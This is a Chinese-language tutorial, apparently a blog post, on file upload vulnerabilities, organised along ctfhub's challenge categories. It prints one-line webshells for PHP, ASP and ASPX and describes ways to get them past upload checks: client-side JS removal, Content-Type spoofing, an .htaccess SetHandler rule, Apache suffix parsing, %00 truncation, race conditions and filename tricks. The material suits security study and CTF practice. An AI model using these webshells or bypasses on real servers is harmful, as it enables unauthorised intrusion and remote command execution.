目录

为什么存在文件上传漏洞

一句话木马

文件上传攻击方式

前段验证

文件Content——Type绕过攻击

.htaccess文件绕过

文件后缀绕过攻击

文件截断绕过

竞争条件攻击

其余绕过方式

1 换行绕过:上传文件,在文件名后缀处添加换行

2 等号绕过:上传文件,在文件名添加多个等号,如filename===“xxx.php”

3 00截断绕过

4 双写绕过: 后缀改写为Phphpp

5 ;绕过: info;.php

为什么存在文件上传漏洞

上传文件时,如果服务器端代码未对客户端上传的文件进行严格的验证和过滤,就容易造成可以上传任意文件的情况,包括上传脚本文件(.asp、.aspx 、.php 、 .jsp等格式的文件)

一句话木马

恶意的脚本文件又被称为webshell,也可将webshell脚本称为一种网页后门,webshell脚本具有非常强大的功能,查看服务器中的目录、文件,执行系统命令等,一句话木马作为最简单的测试工具在这边做一下简单介绍。

php的一句话木马: <?php @eval($_POST['pass']);?>

asp的一句话是: <%eval request ("pass")%>

aspx的一句话是: <%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>

我们可以直接将这些语句插入到网站上的某个asp/aspx/php文件上,或者直接创建一个新的文件,在里面写入这些语句,然后把文件上传到网站上即可。然后我们通过中国蚁剑或者中国才到等程序进行连接即可获得完整的目录。

文件上传攻击方式

ctfhub上对于文件上传的攻击分类如下,这也是在实战过程中进行测试的一个思路。

前段验证

前端验证就是JS检测绕过,如果上传文件的后缀不被允许,则会弹框告知。这种情况上传的数据包并没有发送到服务器端,知识在客户端浏览器进行检测。

这种情况可以有3种方式绕过客户端JS的检测:

1、使用浏览器插件,删除相关代码。

2、把上传的文件改成允许上传的,如jpg、png等,然后抓包,把后缀名改成可执行文件的后缀即可上传成功。

3、直接在浏览器中关闭掉js浏览器。

文件Content——Type绕过攻击

技能树中的MiME绕过也可以说是Content—Type绕过攻击。

web服务器使用MIME来说明发送数据的种类, web客户端使用MIME来说明希望接收到的数据种类。简单来说就是一种校验机制,当文件进行上传的时候对文件的Content-Type进行校验,如果是白名单中所允许的类型则能够成功上传,如果不是则无法上传。

当我们上传.php格式的文件后,可以看到数据包中的Content-Type的值是application/octet-stream,如果文件上传php文件收到限制,可以尝试将值修改为image/jpeg。

如果服务器端的代码是通过Content-type的值来判断文件的类型,就存在被绕过的可能,因为Content—type的值是通过客户端传递的,是可以任意修改的。所以当上传一个.php文件时,修改Content值时,可以绕过服务器端的检测。

.htaccess文件绕过

htaccess文件可以帮我们实现包括:文件夹密码保护、用户自动重定向、自定义错误页面、改变文件扩展名、封禁特定IP地址的用户、只允许特定IP地址的用户、禁止目录列表,以及使用其他文件作为index文件等一些功能。

如果我们需要上传的文件都被禁用了,但是.htaccess文件可以上传,我们可以尝试上传该文件,

SetHandler application/x-httpd-php

该内容就可以使得上传php文件,同时注意这不是后缀,文件名就为.htaccess,在mac系统中.开头的文件会被隐藏,使用command+shift+.可以显示。

文件后缀绕过攻击

文件后缀绕过攻击的原理是虽然服务器端代码中限制了某些后缀的文件上传,但是有些版本的apache是允许解析其他文件后缀的,这个和上面的.htaccess文件类似,可以修改。

同时Apache是从右向左解析文件后缀的,如果最右侧的拓展名不可识别,就继续往左解析,直到遇到可以解析的文件后缀为止。因此,如果上传的文件名类似1.php.xxx,由于不可以解析后缀xxx,所以继续向左解析后缀php。

文件截断绕过

当php版本小于5.3.4,php的magic_quotes_gpc函数为off状态,可以将参数后面加上%00.jpg,截断符%00会把.jpg和按时间生成的图片文件名截断,文件名就剩下1.php,因此可以成功上传。



竞争条件攻击

竞争条件攻击:一些网站上传文件的逻辑是先允许上传任意文件, 然后检查上传的文件是否包含WebShell脚本,如果包含则删除该文件。这里存在的问题是文件上传成功后和删除文件之间存在一个短的时间差(因为要执行检查文件和删除文件的操作),攻击者就可以利用这个时间差完成竞争条件的上传漏洞攻击。

分析:由于网站会检查客户端所上传的文件,但是不会检查其自己生成的文件,利用时间差让服务器生成一个他自己信任的WebShell脚本文件。

【文件上传漏洞12】竞争条件攻击_upload-labs条件竞争-CSDN博客

其余绕过方式

1 换行绕过:上传文件,在文件名后缀处添加换行

2 等号绕过:上传文件,在文件名添加多个等号,如filename===“xxx.php”

3 00截断绕过

4 双写绕过: 后缀改写为Phphpp

5 ;绕过: info;.php

6 '绕过: info‘.php